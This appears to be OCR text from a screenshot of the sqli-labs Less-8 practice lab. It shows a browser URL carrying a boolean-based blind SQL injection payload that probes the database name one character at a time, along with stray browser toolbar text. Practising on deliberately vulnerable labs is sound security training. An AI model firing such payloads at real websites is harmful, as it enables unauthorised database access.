 Less-8 Blind- Boolian- Single Quo
192.168.75.140/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))>115%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SQLI DUMB SERIES-8